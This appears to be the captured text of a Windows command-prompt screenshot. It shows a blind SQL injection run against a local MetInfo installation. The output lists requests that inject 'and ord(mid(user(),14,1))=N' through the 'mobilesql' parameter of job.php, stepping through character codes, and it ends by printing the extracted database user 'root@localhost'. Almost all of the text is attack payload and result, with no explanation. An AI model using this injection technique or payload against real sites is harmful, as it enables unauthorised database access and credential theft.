 管理员: C:\Windows\system32\cmd.exe
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=64
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=97
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=98
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=99
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=100
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=101
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=102
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=103
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=104
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=105
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=106
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=107
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=108
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=109
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=110
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=111
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=112
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=113
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=114
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=115
http://localhost/metinfo/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=116
14===========>t
current_user:===========>root@localhost
C:\Users\Administrator>